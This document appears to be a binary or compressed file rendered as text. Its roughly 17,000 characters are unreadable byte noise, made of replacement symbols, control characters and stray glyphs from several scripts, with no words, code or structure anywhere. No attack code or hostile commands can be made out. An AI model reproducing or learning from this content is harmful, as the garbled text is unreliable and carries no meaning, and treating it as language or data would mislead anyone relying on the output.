AD��?x�9��5?�ϯh�vv{)e�|��1^��s��S!J)�3|��E"2�z:��U  8�;�>���0����) �s�� �9�;�< p�9�! �sιC� �s�� �9�;�< p�9�! �s�h��}�V��FB����K? �s�H�]���� ^���};��=}�¾�$��sιi�x�8�@�U�� 8���f��킷3�SJ��ª�p8��v��V��9���>?@O����# �������3<��s����t��p: "������9��������3 �9���3r���t����Ĳl�~�U� �s{ҽ5�N��sΤ�f[/Nl��y���^��|
�9�܁5M����A:xCM�O�����f�S�g �s��I�e �����<��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!t� �P7iHH�|@����Gvi�kN_{�a���$"CB�&A�H������FB}ù��&H����eD��<�y6�D ��1�Ǽ�EH��� l�����]�40���ƿ�(��{�A}/������k9z�A�;�?,��e8��x{մ�����̀�_/޾�ߏ��> �=n+|_:�C���Ac� d�0ɻ}t�D���DU��ul�>7�����NF̀\Z��ۂ!�A���1������I�1�*�s�Y.`"�̰0�}��рZ� h(J�()2� z���φE�Q��ܬ(0�ٿ���F:�PSB1(Z����sli;@��J� H Ca���T'�@۶�g� �o[v�{z�fF�4�:�u�� ��h�!�� (k{?H�0������R߇̹7��(��))DC�~hd��g�4X�!ӧ;��0�a���� ��x��c����K$�����=�~ "d��\R��x�����.w$
F"�(��_�a6�8��P��--0>��[��ND��>of� ��k�33J)��]D�L&�5�6��:��)�����~ƅ�qf?l�   Hm��$J�7��)��ܿ��l:x���@tc��K~����I�b�>� 
Y$ 1a�ݘ)F,z~��ө�6��t
�Z��Y�"��g(s'.���B��j�#�"*} v^�Y��`(�&��wmv�?��-@c�������s�=�޵~1�����1���c)%��׷l�;��S��Ʉ'N0�L��n��M��uݦ���� �Ak�4!4������?�s��,��H���R?$���/�G�D(JT#�Dg�>_�H���R���n������"��Q1�ԧ-��O�X��r�1�B*F"0��d�ϰ�@4���-]0D��`�a��	]RV2t!��k?1���l�1\�s��B볂��'�)á��{� ��y���L������2�;ρ;�D�yi&`?d|@��aY��4@��ѐ�����]� XΌR�uR�e&o}9�;`�b3!t55�	�)�+NrF;D�����}��PJ�u`��$ٗ�)ؑ!<����H9g�h@��9� ٔ`���
�KW�o~�=��wo����0x�#j�W�:~�� �,��i�P�	�����'k50�w�#>��ȕ1h�L`1�ň���Xf5$,e%1y�;�����t�����N����g �<�&L�;�8�??u�3 A�����jq��3��C�ߑ��Z1Tj�Ԙ���%2d��yϣ��R�ҹ+��%+�|�'�|��9�qd�BW2ݰ���n���]��n��?ap�)�l�_<�~ғy��~+G�0�hK�P"C&�쓘I��3�0 �*�OƼ���o���9L�S�p�<�?H��*2Z�{��B	tm�Dk'?p7��o����hw� w�p��?�U���P�R��HcB,F��@7�A E¸c��[y߳���[a����e:��m�`0 62���S���}Z�B���/����P��HBɥVʮb�g�L��X�h#�!h�X�%>���rÛ����> 03�/|:������ݏvm����pw�4r�SF����?��>�	\��O�����ȿ���09��vX"a� G�2)��2�CD��h�seb`E�@KaR]Ya�	��? ��5$�r�:�#�dSVĮ������=�3͠!�±���[�A����v0�<.@��ʐ�A$���P	�VQ�s���E!�9R5c�4�K.B�3�����E�~�����s��S��30��|�`Zp��8@!@�OCPcX�B,�V�`+-aM�l4�R�����/��֌6@ 0Tcl�h��+>����9���h��ڲPek��.�(��^���_�$��f�٫H��e
��kB��� D%�fS"�����`�@��hF˄��}���V�"�dB�c��.s=�V�h.Xa�˯��&.�K?/eR&���h=�U3�p�ϷdB��w�Nvw��FН�߃�2��
ϵ��|� ��Y�*���S}ܡ�����<Β�������{ofeu���4��" ���>���(�8�3.3
�
�8ʀ�������("
�0.���EhZ��}�5�ވ8�}��Y�-]7!���:�ӟ�����ȻD�yϻ|�� >�!(B�v?r57��}@�p<D<����C߶��1�4�9�]��?���+?~��vǶ,��޿++�lh�0�n8���~��vJY�*�ʧO ��䜋pO(���y&����4�%��l��۟_½^��ܸѮ<�#x�4�Ć4i�"����������p\��=YQ߯TJ� A�z�?�?ݸݹ���ϭR9éw�9AwQ�mT����3B��K�C)����^�$�YK�A�I#"B��<�hX�q�K�L
^��Fa�3��&��uHPrN�6���*5�Q�& *��Q��9�JH�B2�Q�r�/�OG���1�	k�7���1�º���0�I�F�zVz�{��k�>����1������
j�w6��n�PJM�0�L�R���>|7Ǽ̩��NUG���p���O?c������ؒ��r�.05)3��I�n�:��/!���,�����p曍T�X2�Xջ?�^{3&O$�w�JeW�K�nN@��Rt>g	����E����0�"#� ��bd"aG*�Ia!ƚ�����ފ!�g^LR���h6�������F���p�w�P���/�#��J�r�� �n���Ec�'�؂ͷ��FC��v������8CΜ߭N�Sg_hICO7�!������l �)�����:�UYI�Bo�[��,���*j%�T*�6w� `�QO�ͬ�0E/NE
1xi��t���O	�"���1������n8QY�-�&�:�Ɋ�(�}t+���YC�Cb�s��p'K�P�"�0z�.��fVo�;DEQt�eQ�|�NN��^����ut�3g�E�=3��؉���yެ�e!�"̲`)#�EHEA1����|�-̒����~�NN ���*��Q�0C���ŎZ��m�����1�?r���QO�ӊ�(ω�<K�?����n-��$��B@����}tUS�(٥�xʵ	� �}�0�P��ٍ����r�q�m���s˟�G�r�	7Pq`"��{?�������U��?�'�fO�CSa�H�2���p8�� ��[K�Y��Z'v@v��O���8JP6��t�%���ϟ��c����z�(k�E�<yE���8�=O4Z9f�4<eLڴ�g�ޘD�p��ɊN��q�wpi� I�$vQ�-���0W[*U� kT��~%1 �^Ffq'SYW�r�mM�
a���ܵ,%~��K3��ϥ�ߙ��w*�� %ceM�B@�Հ�̰�>�i�2;�� ��S�F�ӛ�'#�����cs�oy/>%pQ7 9��+8gHl�Bӧb�|;����"e�+�Fb��3�����!F,����[���P%'�5�.c���0\������ �8�5iRC�pܜ<�l�!�d7�gfF�1�!J��E���������*`jD��l}�_|y/=f^l�ǿ��*�7��T&er>(m�����c �����v9~]��jD�V�?K+�O��	�}���}	`#��7 e+Q{�r�G4N����m�oK��ݑ��~ �)x{�+����?O����b��|���[�:|��nlA1J��ɻ9�朓����ɂ��$Fz뱨t�H��B�lZ,%nxۻI)��m]r��©x��q���eej�!�1���1�1!f������s������ �T��ӆ��Yt��n�ۙ���r��A���q�V�����1샟��m[QR����mYN,����Ft������S��aI㢾��8x�_q-�Y��{E��Ѫ�qo�%�%�4�'[�O��6#�W� w�;p�Ȇ.�T%C�E��~�ǘ%���4˭�"B�B ��s蓝���əől��r������yy~*��9���^˱?|'��t����NZ����-�37��[��E�M������6Fd��C,�ɺME�[}~~������ǖ'��()�%la��i=�O��TU��<gc�Ju� G���m���U�4����e�3�����"�е�?!X�	Ȱ%ΰ�=���+)��a�ɍ��� B�\��SÉA�����,��ui�W�ۗ pAͶh�ؠ�RF�tE�~�ɐ�Oc�))���-��2���ɘp��w��?yWI�._�PJ#�A��(��3��m�}�#I�׉&�[��M���D	�'�ί���M?�߉Y�x���O|�ۥ�]�RR�I���%$DdU�r���۝�>f�b$cdf!и`}"4�5���h�w�~�U�{�Apd;#����FV�~ӻ��q�^6@����'�tGZJ`0H��a�F%�u}J{�~��}0mI�����o.H���c�S��h*�u�6�K+ws��ӝ��w���Һ�Ŀ_Z/�� w� �|{h(��~08G��2�MW\�+n`=B#�I�����IG�3u�Q��*NLc����ZUg����?]
₏;�V��f(�Ǭ�G���o~~��88�|�߽��^� -��9S��������E�[h�yj�h� u�{B)�dC�S��	QZ��4c��$�m�FᄦNw�3l��PZ�G�![F��f�UO����y���͐&�xU��a�`�������R���/-&w�f+��XL��� &�z(���G\FxȽ�{����N;�?�&�0ى�=��C��:�n<H�ο����ӿ���#%K�؍9��f�g>'�7�6�p�������sy/,����x.���a��k��7��:ڟ��W���,	GRbq��{�9'�,�]��f��N<�o��#s�m�)���&*"4c��� ���I`x�{�Oy���>։A��f0�6r4u�(���ǿ���|�߀�-�^J#�]��nkTN�����W��[i�)����cz�F�O��<wܝ���_�(6�q�cb,�H�F2��ʧx�s�������42�Dz˸D�y���?b*S;ȱLָ8������7@Ry.���/x0�}����Ã.E����x>�Q+��D��_&��6.`����M_\�4����G8��������bE�)fP*��'��}{Q_.�ˌ�m�ս���^ N4��t7q��*���8�"ji������@jR��`����U�#9ƀ���cD���+:��(3���GA���`�+�qW�?F�\ޗW����\���fߗ.�m�ΎC"7�Z���ś�͇~�U����恭օtB�A�������)���	K�@r�@��û���\�֕�m�"������Rb�a�2� dP|{D2G�,��~�}�������K���Y6.�OpAЀ���`���a`���=�9t��°vr=i1Gb �T�Er���!̯�����ǯ���9�ǗZ%�Fl-Y�}�%���8뛿��>KaE�|�_�G����6)��T���6�K����9�[��{^}����/������˴a;�8� 9�	�9Ea̠�L<b�}� ��Q3BIEV���\5a*���r�;L����}(��J�2���q�R�q�1JC���h X�;a�t"�l��k ��;��J�t�.��;�wA��C\���7�J�ԖsF����5��"��a�jI���G��a����0��Gr���������{�K:t��C�@��*�~�3���3�d�:�	)��dJ�X�i�����YN� �6�}���}���s'Gg��^d���8l=��,J]�I��EOjh/>��G���� �I��4��S�� ��iB��|��?r\w˸r�>���DwҸK��F��C���Ф������Dc��s�ǅ��D�˗�k3r��j�R1�A��2QK)p�Y\|����x��}57���r���ﾂ�S�%���[�J�l�T�B�2�p���,�,�f��@�2���҄*!��}6�a�e-91�S%vƾ�>���	]�d/�"4M�ѩpօ�q�-�����b��q�ۥ � sCE��) �n�dv`��"�J�*�����Y��q|H�\��Vv?����$'�o|W��;h4�_v!r�>�+�>qs����b���1E}�3���?5a���o�K_��_?��=��G�d��t���FXÑ.�N�x�dtӆ�!s�16z�����%e��|�t"����)�kڲZ���']�D�x�I���F�D�@���b�BK�{zI���u�~�wq�w?�F�����	���|���`��"�(�Y5Jjg�p���"n��?����ב��y��F�&�dۊ��\�4!2�Ֆ�w%�
��.��\� �qV����!�|�{�C�Q.���X_%�*�,�|آhJn4M�ԅͼ�	����~'0��∔�o����)$�f7a��ާ�d2aA���Y9Z����OLy��7���č�IQA�Vn����	;�QU���d�L��S)y��
�DK���5�<�5�%|�#�а�}A�P��QԼdT]\#��9��6rQ�k��З���^�kI'�H��_ v�FU�\<�L���n�lG�@�/���=����_���Ϛ2���q�?�t�C�4��ȌV��I�;��c���ݝ�{�m3�_��yS|8־��̯�>�c�α���>����X���p�;����L�h�0Lq������G=��^�c�p?�M�j"Iؔ�>ڕSX���Р	��@Cg=�;�Q��]��u/`�zz-��ll���� �q�+e�[w?�
��(����t.48���[�Ril�Sx�m��U��+�L����ȐF��H��E��Rj� ઈ�Z�s�@[���~�s���8�m1��8'���1L'�K(n����V�i�@��#��=������ז�0hI��J�ӎ���Jt\�c�d��Vf���H�+��M)���Er�2�T#o�~�t^��lpϗ?���q�h�n��B�TôW$���9>���G�Eh\�H8s�z���Y��C"����{����>�W������D���5KȆ���� 93#0�\�$:#�B?�_�����g�Pithb���Ls&��=��9(c�y�l���pͷ�t����& ]bK�4����
�k���	�R����?i���K�D���i�[@I�?��m��( ��3I�~>���M=1��R�O��.�!y�Nw��"�}�}WbdZm��+�p����Gr}�BC���ǂ1!e����I��4H6n�'43��ږ�W�#_���]ˌX��C�z��޾O�JUI91�1Z��w����%�m��-��'>�Ӊ�<����/c��_�<5����>HPh[�VY�	�Y7ez
ֆ�I�ɱ�rQ1�QJJ:�,���H����Q<�^F���U�!����9M83�g�&ӌ"K�B�����L���g��	[���[�O�COP����'E!l�l�24S9��o��o}��*ַʤK�@�Ai�S�S���y'~*hD	�G�����\el�d���RJ�ď|��~m�8@#a:ʼ��C���Y`,K���4o�[���`�9�e����gi��s1؈k�G7Q���%�#$qѓ>�F�sGeM"�͙���.���?H��"�1���I���(w�幜�^��1��K�'��w���"�����md��+�A�;j6��+?�{��e�/f'�n���4MC�m��{��3���hB4��]Pd�%�2�g��l�c�!�I���DjKB:{��������
�}�����i���i4)s{��2D��Ǚ~�e\�֟"����7����m	Cf?[>�����I����	��p������_KStZ���{�5�Z1���1Os�3���N)]�����,�M��m5����+�����ɨ�F�%���#�'e�i�!��~(vt�a�������c}���{ 0��L�f¥�_��}nƆ�礵�C� �4����sf"�V0�g�p�~�˿��h�>�-�TY�A��6��F�;�m��Qe�@�ci@-��G߉c��~�l��T{��ъ�g�[���^�̛�����4��L�NJn�9����rTn��t��g��܋��K㉕`cPa�./8G'�ճ�(y9{a�����mp��^KLb$������N	����L���s�7�$���x�&��_�C��hC�@bm(fb'c2��8@ ��IǑ_�n|�+ٟ2��;OD$͸ˮ{;�
5 8l�Kl�����w²�z�q�����|���o��,����1��H3��t��_QD��ɖ3��\��f+A�"��@ȃ�C"!��]v�N|z౼�fT;�Q�Y��=���`t-������{�ĺ)��ȣ)���J�0�ʨSTRJ4�t��=q���������w���aګo�_�έE���� {6��VKF`?�K�FYBaH%;��&�e���?�UP��Ԁf%��-������s�_�P�E�[g�W�2���)�`�L�KC�q��[�
n�����GkY/�
����5*�
�1�n���'���s� ����������Q^��
��A�Pt	������˥-B�	(�#��C���ߘ0��V	�E�9�Xn����,�c%��2��ЧD��<�/�wH?n|��9�_c*=;v�TBھ\|��ie� {��䥮����=o�f���+Ӱ��5�|�?q�?~���]6w���~N
���UĊ0	�2^���������9����=G`�^R���w�!�7JB�SO[&V$H�&2y����qτ��H����AD��B��Wᬯ|4�~��w-��+�26�Jyd���K�"�c2�����Ga��Z�������z�1cl�=h���V0B��E�u@>�38�-�'N'Eny�"��L��0���\R��]�zl���9 p������_A8r�H�� `��\�0i9�|�>��d� �ڧif��ѻ�Ƿ�C07�/7�w���2�ݚЋ3ua.%cĆ��ָ�[^�y �ʌx�� ��N��Epz�)�3��K��-����_����%"�k�r%�T�bJ!2��b.��g�'�:�Th]�XR&wĜ8�fuMQ�Tl;���4R�vCt�Ț21��?��/���M���JJ�.�u&	z�rv'd�^�<1%>�!��^�7��99�tz���4�����Naڶ��ZC�l�����r��m&^��P�u�z��$ά�e������93��tp������ӧ�2��������ыq�G�b�%&#_�����ȣ�9�Ʊƙ��u3���%���Y#@?pL2�8�]dh���.��φc:�17z2���[�O#�9���B���?E��mL(s�ٍn�B�,bʤ�,C��S�D�?3��&��xv�=���qq�<-D��"��alD�)�K�9o�)|�J��5ii��r���Mq��A4�f6'��`������W3����4H]�wM��u�fA�b��A���{Տ�E�VfA�bg�m�]uJmSB��O�<*!�y����	(��p�<���s��Z���A�x�B�jf`�F��̔�֑��c�.���G��Ʀ�"n��������$�.����:�8�]���i��"];���i��h27>�98٭t���4�h.��[6�ָ�7~�!O�p���Ih�)c���	0���S��)3&�=1�Ű 6q�BU���n�/�͙+�����gŦ43g�-��)��+����q���L'H6Լ�L}
��ugm���S�n�b�K��_ �ǖ�![�����ᱟ��i�bK�w�tBJ������6�sKw��п�=|��~�L
Z2-� hTb���)�Nx�\�=O ~���&t�e���	��\��32�8�1�&D��Hq#<���קM�G#������<�_�]�i b3q��� ��L�L�a�����?����=�5�F��|� �$�I�X�JC B�Sg=����z�kɹ�E�<zi\B��vK �:�T	,��#�4����8�#&�ɾ�X~���[�ʬ[m�"�z'T J����̊�Rs�,��柢{�}9{(nc��ԅi70��Z]�"B`` �r�"��Hh���wp��=�}}�\j�c9t��E��T�e.<��/�^&hbK=%s�M24�B��K�Jk0�% �9C*BM.�}-qg:+0/c���E���:����?�3v}��R��2Ιc[$�u�x�Oҝ�F\�L�	�z�I���>���eNB�"�t����_/����mRy.8Q�io4v&P� �8S/�-B�3�І2ƶ�"C|2d�Ϳ�~[�|�M�n�F�	0ʾڝ ��2�՚��?��~�y�Gܯ��	�0 Mdn��d	H��V�1%�39D|�C�Z���/���_�Fv����Jyېm �H�R�JV�(&��?�$���q3=��Qa���]Щ�UQd��˯e�o.��tW� ��HA��)����^v1�?�2�?�R|�)�G�`6�&�.%���fghZ֓q��~�x��wu��2p�3��X�gs���b6c�'�I�,��A���R_���>mJy�$� �;��p��6e�|�/�_���P���^eq��|�� ��� `��-E�%#�4���JR��7�۪����I�(�X���h�rJvP.JOb:��B�h���1Q\���eX\r.���,� f�0V�`�iJ�wѤ��31���$��y#4���tdֳ����5��p��9�g�H'�B�2�4��� BL�d25�(�����G_�Y��%̳���2�Zt��OBE��K�1���A���ZO��ul��������o����X����A!Y�:�{���c߿�2��]B0�Z`.F
��>�ۢa/��@+�V�L[1��Vv�S�,���o���o�%C��s������݆�6���Xd�"���q���ůy.�S�}"7���%ŦV47:ψ)%&Mf�}a���8�G|�y�����W��dD��k��?�s��55Y9�i��z���j���6,��rM�������\���Ͼ��	��zN���#Jc-u�����?
9G~����{�sD@V�b�S�6N�,F�������jH�h��#t��-`4� rx�ETe�
�4�u�9�C��Ǿ�����W��J,������S�ATF��25��{9�x���G|�?���od*�C�eN�Q%��X�i�\̓����r��ex���fe�#"� i+���ȴ�"G�a��9˕����������X[�6,v�Vh)�֬���-�l��|�;�O=3S>����_�'w�RZ�=5 ��ф��B�9��6�e�+�1�}����E�{��9Ҁ&c�1�N�5!�rO���-|�����[��'\�3������Е��JMsz]�VM7�Ϲ��
)�4M�����,*ly"L"�B7pT7��=|��O纗��?B��R�uJ�NG�hH�T>���qa��&������T>�[o��gC����.�N|�B�@��Kxx�}�_?�,�^L�Fi�S����i�44��fJ{��1�
��쳹�[��E��HSl�'���OB$-6Ze',Ҁ6�h4FL���|���6�:��*pA�ݩ@�Ʀ�dH�qRT����G4~��\�/Bv)��섶e�J�A�R����@v�W���&c<q俿�k��h��di�Z9)9a/_(��E��棼��@�z5����k�U�S����d�-��m���+�/5P)������eT/xIk��-�A2}��[l��_����2�fBRF`����S����Y?��Dm�e�C��S"w{$w�k��謧��'��<���-/`�L��4�?��Cb'{�!'tҰ'\�[�-ݘ��
B�:��w/f�5N�+v�A�\厢 �3ϙ�Ƣ�n�9?�q�#Wb����9����ib@���x����GHL(���#������LTa�Hd�rQ*;B5{�$܉.������c��=��h�.���䄶��Hg�̍�(-�-O�E>��8	�B�B4g��Y%�0$��s�-Y��bY,�ע`��s6#C����?�����F[<[1:Z���n;-�N��5r�sDx轷_����Sp~ŒI�"\`-�uE��М���y.Sm��W�i���e��k"�<��(f�UP��Z�\��/��k�����1�H��;Lk�� �3EX�cM`�E��#4�8��?������m�16Ǵ⬝2t;Q�/N~G$\�$A��o.�������``��O4.����2h6��a��t��W>�.B
B'EF:��4A�;�+��З`������o�VH��!ѫc�xϋj�1+\o��Āk��n��!�d0KD�Qq2��_q�w��fޕ�CK3�28�+cы���w~b	%�호;ą����p���������&�g����)��v̬���.�؁`�5��o1C�|��e�u�Ĕ�$0X"��î}*��@�f�Ɣ���y�MNX�rߗ>��k>��\�#j�;���o�9�����3!%���lAh��+���g��}�E!R���b�굄�����L�m3�l|�њ�r.�~��)mY]cYo&�*7���r�_S$��B�	�Ԅ6��lDQ-s���b���!Q�d-D��/M�9є	�-���8���c�@+a;X����U����'>����S�"�AX3eB`S����C.徯��lX���eM"���h4z�Y�H�'���>q��zѽ�]$(��!�)&]��5�vGS��;���i��Kc��4�i ��n�Q�}M#ٍst��a���m.~�SW�	��8��7r��~�� G[��e�/ ��|8�@_��QLvFK`���7�l|��&^��-�<}Z����6I7�o1��/�LP:��K���Hn���MIX�m�A�]JI 0˝�����&����un�����[������f��/���g�$��6��b��-�X���Gۆ��E1+�K,��;��	��y��o#[݂�|ُ���{	!���>N�8Ӂ�31�2�P�C�����B�4�B��D)^��@5�u9�]nFs1D��%��;�~���y�͙[~�p�O�w�J1;�T��r��<�~H{/06��jc�@�}�c�]q�^�8ν+e�~pc2~/"E��A��>���MO~)l���%r|�����0/3	ŷb��^��g�̷��)�p`1N3�@W��ˋ�3�R��H�;�)�hJD�P�O�_��{P^5Iw/��td���G��B {��ME8�;���nE)�O�p�!�x�"���a@�V�@p�b|���G-���� �R9	����m&\��_����~���2m]�O	�h�&e-PU<�~��ḗE��h�U��,cf��>�M���$F�8)�}�;~L��>Fz�_ä�xPh����@)=
Q�y)��ܝS�pGs��,Ę�p������Q��LO�|�zj P���#D������Ko��h�d�;��{Dd{X�(��G=����<`f$)�v��D�T#7��u%]�Z�4c�!�v�G{nx��H���"k��d�VѸ0DA�}�e��iGϐ��aM4��?�il��Y��ʠzf���35 �TN¬�rӰ�䝗�$�
�it�꟯�Ɩ�c��i��h�iFA�d�����-���h	��l�����S��'���}l~�*Zm���XRؑ���[�=#����y(st�)�;�"��u��sU��Ҥ�rS�J�$,|ଵ}\��#) Bcm����N~B ��4��_t`G~�ɏ��ØZv'y��>�tdhXF	��|'5�ݒ�L���w�s"�C�v��(�Qz�>F��]�K�r�~�'־�!���'�2�i�L���r�R�J�$L�aK2�����?���t�3����݈��>�%�Tv�"�6�q/i�XԜC��Ħ�H,��S��m�.�;ŀ�*��� Q3#�2c��9$3d��x��J��������@�������u_X�2���?z��� �R9	��4(�L��W�����R��E��T�����Eg�et)n����!;¨�����+��P�
RQ���,��v�m��|�4;���~pcf;���v�-Z&&.:���r�e��m���
��L5x-���� �R9	��Ԅ�F�g���nЎ���S���TYnHz�>�Y J�_E�cj��T:ͯ��)
�o���5�X�7;���-�dH����c�ؔ	&;�A,�xF4���Yy�D�Fާ5�p|,3]��E���L�˨d�.� ��ITXh��o�r��\�KϤ���e��R�߶�(��]����ro륤�	�����FĜ�	X�����!�b�%+�k3�CbE}��ho�$YЌ:kYv$%��"B�������gD XQ�C����2���Ӎ�Ǆr�h[��c�E�I�L�r<�@�rBL;c����s��L���er��E��(.r!��+PY͉wz-�>�a')rݖ�E��ƞ )�-���ߩ*1�;e�,�47d+]�FV�,�(�c಴��
�g�z�����LY#p��=�=�-��" ���M�!h�M���N *���2i��%�=Gה�����p!��Ԏ�A�\���յ����G�3ٍ��ȝ�Է��"��a�	^��E3�S���K5A����!hQ�����8���˰#��oB�[�Lt!_��{��3I�E�Q���D��F��	����r�rz�nPB�hl�]\򲧑B�J�;)� @E˅U��v���������g9P�����/��O9�W`nwJ
]�Q􂳈�	>����I^q�p��]������K��h�3&�t��	����m���Z�}0ą�F���N *��cÐʂ4�-s5��Z
�?�1���'�f0	@`��f�1���I)���w�~h�VÎnN�]��1ݝ���˔��چ�N�E s�~�Xv�CBɫW8GNEo:vF����99*��a8����u��^�T��>���[..AQ��R�é@�r<g&���#�VDg�2�K�I����ҩ� c(�yFj�SB�;�D�\v�+����R�q &������2�a���m{�hGq�q�.H.�!��E�ԡA��57s&E A�0ChXo&��'G&p��=��Q4DT��`9�)BM{�z��TNBg�n�7Y�̘��	4�D�����πIS:�Qz1�Ajs�[w�p����l�(,��+^���m��}_�Y0� %�~�_�Y~�d�6pο|d�J���Mo�H*�}ϱ+��\΄S#�v����n��%&͔�I)#�| �|�w1�D��44%`r�M���� �R9	AG��vƐf�0�'��� ,�g�a�碟��F�:�3�}:�Զ_��o9�����;��]���$���{s�/�&~�����p���?���rFc �3��n�H����oe �H��ʘfNĶ����'$Q��ٳ��Y�yti(r����`ִǩ@�f�ԥ���j�>5�1s A��
�MG��{���?F���s?i�Q7.�Bұ>��[I���A��6	�X��v�s����~ �=���t)n#ۻ�[ՠ+n�#_-
�ޏ�Z㲖N�F�h�j �LV�����0~V} GI�9�fL=�;���3��d[�A9>�d�k��s�����@�9�GȄdE�x������n:R�݉���$�4��L$��0LF�H�5Щ1�{����B��,+���r�,���j��4`*nQ77,
��G����Y���UA�p'Mi�5����=� �3�^�F�6��c+
3"���> ��m�94���	��zG~�7��f$D�G�ҡ�,��ф��`ڈ2(�͞��9�ea��6?~��\SKL� Rͮ8������f0%"M`p�S.z��dGM��拘�>�x��0�&���S�	���0�@ȣѐ(��<��Ҳo���s��$�%�ϯ�+}(����}l�)P%�;�$$6sϾ�2��ڔ�!��K����纯}>G^�G\��?���ib��X^�+��p$wlLװ�_��s�\����{�0�̗Q�S�r�dy�@�&�!C����<uY������&����{?
������7s`P¼#l�s��If��� N��wh�8kl�Oٺ��\􊧕��!��ۗ�	(h��sO	Pe���"�gdHt9�ڶ%��)��*�ڔs~��%���3�3�)I0;��#��5x�,"������wp��n�>����l�`Zt�Nz�濦iX6���ӧS'�\0������X�h�����/���05r�)����n�C�C�̘-��NGbF�cg����}�������G�)����*n�^S��M#��8ՖE�aM`z=F��U\���"��Րh��ھ��q�?^�MC�B�V!6�(s�j����|X�j��'=���%D/jo��«e�����8�@���p%|�F�i,���/�t��f]�9;��>���@�e`��|��G%fa�$���ޗs���L���5�ـH�Xf�:��-Ad�������\��-�S�eЫ��C����r,�F�\�Ko��o}�i����Lf�z��YC�3J��;����hʐ3[��5�b���@>5!Z���:� �rF��Y��N��}ʜ7��\��?����0���h 7�Y��o{1a�B��B�̡�1�vGch�L�&�f���9��>��s��,n*E�ۤ�j)���_R�Ԍ��6qz�L)���<Q&Q�N�^!0	-�}�3���_'�	〻`hJ�$#5 J������4F/�3�/��'L+���c���r�Q�1�r^���W\��bP:1�]��H؜s�O�On|�/H�I8q��_��'^�L׉��Q�o��1�q!����\D���������8���鎧�Õ3s���,ӧ�i�i��u��?���Vn�.(0�2���1������e��4��,4!�8��@�y(#h��-�Ei/8���������B/'h���A�����������ه��rb��v�`����~�є�����S�>!���9/�K����|έ9���}��L�hF���4&B6BӐ��������[���bA	@�&OE #ى�	d#��>�U\������D�8$������^�?Io}7�6�1ە,3�Ȧ;�r� �xmL��|�����W� �pj P9���t}��5��H�;n|�h���j��]�����ob����%J癉F�;�A&mf-���$DH��_�������c�hP������:*
'�DL},	8������d�N��9jE;��v��4!�Ɔ��zo���/%���v���I*�oh�z��~�g���c>03-�i�j���`��0��f��� �"�c�md>m��-���L8v����s�!�c,e�������d㚧����Gh�ac��,��.�(���U��E>��$�"r�{��u��_`�� �rFcf4�	�%1m��n����!��(�9��xΎTѡM�+��gI�7���ƙ�11Awp�Fo�I(���dw6�s��
�	?n�ԧ��1�m6�hڢ�������z�F�0�X;�I
}:8hC�`��C.��������ۙ��ЅR������e���dK29k����)��fE�ha��RJ\��������puBK��)8}b�f ZQ��<и����,�#��A����0H�_�?��(�M�J���ǧVѸ�d:)��~�Ч���rѫ~d�/�rRj P9�R*��]M�,���$���r�XX��%�����G��Ա.��7;�#�K� ��`��޿C��q�w~xt;��s��F��ϭ�����:�C~�9��$xO�8��l>P����Y4R<�-%r,������_H����d6�.A(eq�-QD���k����ܐ���ӿ����_�G\FH�,4���hl����a���u�(ٍ��rL�F+������_~�	�a-���2�SSFʞYϐ��J�ؚ��QC�(�����Ȓ�~�M���b=	E�A�����.9g͚�26jq���q���RJ�D��.}����@eoӖJez՟�x��G�{n\�(e��[���G��)_Cv+���7���a1���h%��yG7���w�R����>�_�,Κ�'�k��W��C߀��\Z�gb�����N(Jt!Z��beTqr��S��K��R.~�Sэ�u�4;ԲoBÑ�9����l1`
[ӆ���7�?�\t'#� >��	����k���ټ�&��e���v
�|/������:�U��A��u6*�:5 ��i�>�6>�?������_�� ���g�L�Y�)s�ѫ ����:�p�K~�� 6$BD��8aR��mI9�Rv���/�ᬖ�]¹/�\������?���~��^�Lf��<�� ����o�".����g��˹�/>��d�����L&�\2+�=\��CfP�ܙ-2��C/�C�/���I$/�'�I�ٱӣ=�~��q�Tqc�w�上��5�����I3aS��y;c�{��V*w_`���6����E���]f���7Y��W��<����$}�+'E����g�:�֏�Yi�����W,٭��O�6��X�-�pć� ��⋈�r��8b��W�D��d1����0��l�]|þ�M�\O�ZNX�V#̃���E�S^٩7I�����BO�i9���3�%��U���82�^����H���L�������đ�j&90�X�4vA�>������O�YV�\Jn��>�]r�đ��]�+l�t���������vԤ��s����7�쓘f�M��;�����P�����V���n*�F�T̘Va�1Q��$JJ	�<���R7'�¤E�{!������K�Y�}(�]�g_/ldc-�mY�S�l�`�ج|~��E��<93� �?��罪� ������� Yvn��XJ?M7kIdn~Ư��*Z�ݮ?qeb�=��G^��N+��h�j P���E2�NR��3���������H���=���I����t����$>�=/ec1�
]�dPD��F�	fYhP��X[�y�0`�I��(�A΀�I&	$ur���$��(I��Zcn,�.�-�t3�dV>��
�0@(��Y2�	�>���ȍ�=#x	�W)��������' 5n��1�@w��5�1�C�W��Y
�Z�SA *{�i]̊�ۨ�~�߿�8�����ْ������6��/WҺ�=���'���z��aGZ�9碽�6D����,㪘
��x6&]�AX�J�Q�YM2�`��qA�Q�@&�qR���9+)M�����L�86�1I��гOny��0����H$�?P�ċdҩ��%:f%Zoп�87<�7�����<�(G��[bzٽ���=��:�d�)�q���w���Y�h��4(�dT����y����欛r����.��_�~ĩML; cE�!
������_z=룽�*$d6%Ѧ��	�����1x�I�H��D�2O.�ư���Q�H�H))t�HA�0�YQ�[E�3s�jf���o�nz�ﰥB�����Z�,�uL��H��Q�paH�A@8���q�;�n��R�O؟������}_�h8%:{� T* F�3K`��=���D������KiɎ�����育�"�#��=_�|�0�X��B��6�4'��zy�*$C �~��g�
�7��>L��IfL����(Լ,������F7�2{>�Ћ��Ki)�C��P�1?��)�єGB��W-��0�H�e���`��8�X#$1֒��>���g�撅��yd s�e�[*Xw��_^�.'f��NJ�����4�����
